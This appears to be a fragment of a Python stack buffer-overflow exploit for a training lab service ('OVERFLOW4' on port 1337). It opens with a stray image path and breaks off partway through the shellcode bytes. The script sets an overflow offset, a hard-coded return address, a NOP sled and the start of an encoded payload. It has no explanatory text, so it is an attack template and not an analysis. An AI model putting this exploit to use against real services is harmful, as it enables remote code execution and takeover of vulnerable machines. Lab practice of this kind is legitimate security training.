 import socket
ip = "192.168.98.24"
port = 1337
prefix = "OVERFLOW4 "
offset = 2026
overflow = ("A" * offset)
retn = "\xAF\x11\x50\x62"
padding = "BBBB"
padding = "\x90"*16
payload=("\xbb\xfe\x91\x4a\x7f\xd9\xcf\xd9\x74\x24\xf4\x5d\x31\xc9"